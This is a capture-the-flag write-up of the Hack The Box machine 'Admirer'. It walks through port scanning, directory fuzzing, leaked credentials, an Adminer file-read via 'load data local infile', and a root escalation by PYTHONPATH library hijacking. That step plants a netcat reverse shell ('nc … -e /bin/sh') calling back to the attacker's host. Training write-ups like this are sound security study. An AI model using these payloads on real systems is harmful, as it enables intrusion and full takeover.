
title: "Hack the box - Admirer"
author: mayomacam
date: "2020-06-14"
subject: "CTF Writeup"
keywords: [Hack the box, Box, CTF, Security]

$ nmap -Pn -A -T4 -p- 10.10.10.187
Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-19 21:49 CEST
Nmap scan report for 10.10.10.187
Host is up (0.014s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.67 seconds

##########
# admins #
##########
# Penny
Email: [email protected]
#############
# developers #
##############
# Rajesh
Email: [email protected]
# Amy
Email: [email protected]
# Leonard
Email: [email protected]
#############
# designers #
#############
# Howard
Email: [email protected]
# Bernadette
Email: [email protected]
[Internal mail account]
[email protected]
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!

#dump.sql
-- MySQL dump 10.16 Distrib 10.1.41-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database: admirerdb
-- ------------------------------------------------------
-- Server version 10.1.41-MariaDB-0+deb9u1
/*!40101 SET @[email protected]@CHARACTER_SET_CLIENT */;
/*!40101 SET @[email protected]@CHARACTER_SET_RESULTS */;
/*!40101 SET @[email protected]@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @[email protected]@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @[email protected]@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @[email protected]@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @[email protected]@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @[email protected]@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `items`
--
DROP TABLE IF EXISTS `items`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `items` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`thumb_path` text NOT NULL,
`image_path` text NOT NULL,
`title` text NOT NULL,
`text` text,
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=13 DEFAULT CHARSET=utf8mb4;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `items`
--
LOCK TABLES `items` WRITE;
/*!40000 ALTER TABLE `items` DISABLE KEYS */;
INSERT INTO `items` VALUES (1,'images/thumbs/thmb_art01.jpg','images/fulls/art01.jpg','Visual Art','A pure showcase of skill and emotion.'),(2,'images/thumbs/thmb_eng02.jpg','images/fulls/eng02.jpg','The Beauty and the Beast','Besides the technology, there is also the eye candy...'),(3,'images/thumbs/thmb_nat01.jpg','images/fulls/nat01.jpg','The uncontrollable lightshow','When the sun decides to play at night.'),(4,'images/thumbs/thmb_arch02.jpg','images/fulls/arch02.jpg','Nearly Monochromatic','One could simply spend hours looking at this indoor square.'),(5,'images/thumbs/thmb_mind01.jpg','images/fulls/mind01.jpg','Way ahead of his time','You probably still use some of his inventions... 500yrs later.'),(6,'images/thumbs/thmb_mus02.jpg','images/fulls/mus02.jpg','The outcomes of complexity','Seriously, listen to Dust in Interstellar\'s OST. Thank me later.'),(7,'images/thumbs/thmb_arch01.jpg','images/fulls/arch01.jpg','Back to basics','And centuries later, we want to go back and live in nature... Sort of.'),(8,'images/thumbs/thmb_mind02.jpg','images/fulls/mind02.jpg','We need him back','He might have been a loner who allegedly slept with a pigeon, but that brain...'),(9,'images/thumbs/thmb_eng01.jpg','images/fulls/eng01.jpg','In the name of Science','Some theories need to be proven.'),(10,'images/thumbs/thmb_mus01.jpg','images/fulls/mus01.jpg','Equal Temperament','Because without him, music would not exist (as we know it today).');
/*!40000 ALTER TABLE `items` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET [email protected]_TIME_ZONE */;
/*!40101 SET [email protected]_SQL_MODE */;
/*!40014 SET [email protected]_FOREIGN_KEY_CHECKS */;
/*!40014 SET [email protected]_UNIQUE_CHECKS */;
/*!40101 SET [email protected]_CHARACTER_SET_CLIENT */;
/*!40101 SET [email protected]_CHARACTER_SET_RESULTS */;
/*!40101 SET [email protected]_COLLATION_CONNECTION */;
/*!40111 SET [email protected]_SQL_NOTES */;
-- Dump completed on 2019-12-02 20:24:15
##Content of html folder
$ ls -l
total 28
drwxr-x--- 6 kali kali 4096 6 7 2019 assets
drwxr-x--- 4 kali kali 4096 12 3 04:29 images
-rw-r----- 1 kali kali 4613 124 04:20 index.php
-rw-r----- 1 kali kali 134 122 05:31 robots.txt
drwxr-x--- 2 kali kali 4096 123 01:50 utility-scripts
drwxr-x--- 2 kali kali 4096 123 01:25 w4ld0s_s3cr3t_d1r
$ ls -la
total 24
drwxr-x--- 2 kali kali 4096 123 01:50 .
drwx------ 6 kali kali 4096 520 14:29 ..
-rw-r----- 1 kali kali 1795 123 01:48 admin_tasks.php
-rw-r----- 1 kali kali 401 12 2 06:28 db_admin.php
-rw-r----- 1 kali kali 20 1130 03:32 info.php
-rw-r----- 1 kali kali 53 123 01:40 phptest.php
<html>
<head>
<title>Administrative Tasks</title>
</head>
<body>
<h3>Admin Tasks Web Interface (v0.01 beta)</h3>
<?php
// Web Interface to the admin_tasks script
//
if(isset($_REQUEST['task']))
{
$task = $_REQUEST['task'];
if($task == '1' || $task == '2' || $task == '3' || $task == '4' ||
$task == '5' || $task == '6' || $task == '7')
{
/***********************************************************************************
Available options:
1) View system uptime
2) View logged in users
3) View crontab (current user only)
4) Backup passwd file (not working)
5) Backup shadow file (not working)
6) Backup web data (not working)
7) Backup database (not working)
NOTE: Options 4-7 are currently NOT working because they need root privileges.
I'm leaving them in the valid tasks in case I figure out a way
to securely run code as root from a PHP page.
************************************************************************************/
echo str_replace("\n", "<br />", shell_exec("/opt/scripts/admin_tasks.sh $task 2>&1"));
}
else
{
echo("Invalid task.");
}
}
?>
<p>
<h4>Select task:</p>
<form method="POST">
<select name="task">
<option value=1>View system uptime</option>
<option value=2>View logged in users</option>
<option value=3>View crontab</option>
<option value=4 disabled>Backup passwd file</option>
<option value=5 disabled>Backup shadow file</option>
<option value=6 disabled>Backup web data</option>
<option value=7 disabled>Backup database</option>
</select>
<input type="submit">
</form>
</body>
</html>
<?php
$servername = "localhost";
$username = "waldo";
$password = "Wh3r3_1s_w4ld0?";
// Create connection
$conn = new mysqli($servername, $username, $password);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
echo "Connected successfully";
// TODO: Finish implementing this or find a better open source alternative
?>
#info.php
<?php phpinfo(); ?>
#phptest.php
<?php
echo("Just a test to see if PHP works.");
?>
$ wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -z list,php-txt-html --hc 403,404 -t 100 -u http://10.10.10.187/utility-scripts/FUZZ.FUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.187/utility-scripts/FUZZ.FUZ2Z
Total requests: 61419
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000005617: 200 51 L 235 W 4156 Ch "adminer - php"
000028852: 200 964 L 4976 W 84023 Ch "info - php"
000041602: 200 0 L 8 W 32 Ch "phptest - php"
Total time: 266.5721
Processed Requests: 61419
Filtered Requests: 61416
Requests/sec.: 230.4028

— https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool
MariaDB [(none)]> CREATE DATABASE admirer;

bind-address =0.0.0.0



load data local infile '../index.php'
into table test
fields terminated by "\n"

$ ssh [email protected]10.10.10.187
[email protected]10.10.10.187's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
[email protected]:~$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
[email protected]:~$ cat user.txt
*****************************
[email protected]:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_db()
{
if [ "$EUID" -eq 0 ]
then
echo "Running mysqldump in the background, it may take a while..."
#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
option=$1
case $option in
1) view_uptime ;;
2) view_users ;;
3) view_crontab ;;
4) backup_passwd ;;
5) backup_shadow ;;
6) backup_web ;;
7) backup_db ;;
*) echo "Unknown option." >&2
esac
exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
"View logged in users"
"View crontab"
"Backup passwd file"
"Backup shadow file"
"Backup web data"
"Backup DB"
"Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
case $REPLY in
1) view_uptime ; break ;;
2) view_users ; break ;;
3) view_crontab ; break ;;
4) backup_passwd ; break ;;
5) backup_shadow ; break ;;
6) backup_web ; break ;;
7) backup_db ; break ;;
8) echo "Bye!" ; break ;;
*) echo "Unknown option." >&2
esac
done
exit 0
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
import os
def make_archive(a, b, c):
os.system("nc 10.10.14.41 1234 -e '/bin/sh'")
sudo PYTHONPATH=/tmp/fake /opt/scripts/admin_tasks.sh

$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.187] 58946
python -c "import pty;pty.spawn('/bin/bash')"
[email protected]:/home/waldo/fakelib# id
id
uid=0(root) gid=0(root) groups=0(root)
[email protected]:/home/waldo/fakelib# cd
cd
[email protected]:~# cat root.txt
cat root.txt
************************